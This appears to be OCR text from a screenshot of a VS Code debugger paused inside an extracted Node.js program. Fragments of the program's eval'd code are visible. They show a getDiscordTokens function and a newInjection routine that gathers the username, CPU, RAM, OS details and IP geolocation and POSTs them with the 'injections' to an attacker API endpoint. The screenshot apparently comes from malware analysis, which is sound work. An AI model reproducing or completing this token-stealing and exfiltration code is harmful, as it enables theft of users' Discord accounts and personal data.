 File Edit Selection View Go Run Terminal Help
app_extract
R... Launch Prc
JS app.js
JS VM46947589
{} launch.json
VARIABLES
Block: getFQDN
stdout: 'DESKTOP-JVEF6LL...
this: undefined
Local: getFQDN
Closure
Global
WATCH
CALL STACK
Launch Program:... PAUSED
eval <eval>/VM469475...
processTicksAndRejections
await
eval <eval>/VM469475...
<anonymous> app.js
Show 6 More: Skipped by skipF
LOADED SCRIPTS
Launch Program: app.js [2340]
util
vm
worker_threads
zlib
JS <eval> / VM46947589
<node_internals> / evalm...
BREAKPOINTS
Caught Exceptions
Uncaught Exceptions
1 (function anonymous(require
40 async function getDiscordTokens() {
164 body: JSON.stringify({
167 computer_name: userInfo()?.username
168 })
169 });
170 };
171 };
172
173 async function newInjection() {
174 const system_info = await si?.osInfo();
175 const injections = await discordInjection();
176
177 const network = await fetch('https://ipinfo.io/json', {
178 method: 'GET',
179 headers: {
180 'Content-Type': 'application/json'
181 }
182 });
183
184 const network_data = await network.json();
185
186 fetch(options.api + 'new-injection', {
187 method: 'POST',
188 headers: {
189 'Content-Type': 'application/json',
190 },
191 body: JSON.stringify({
192 duvet_user: options?.user_id,
193 computer_name: userInfo()?.username,
194 ram: Math.round(totalmem() / (1024 * 1024 * 1024)),
195 cpu: cpus()?.[0]?.model,
196 injections,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude, \escape)
C:\Program Files\nodejs\node.exe .\app.js
0 0 0 Launch Program (app_extract)
Ln 29, Col 6 Spaces: 4 {} JavaScript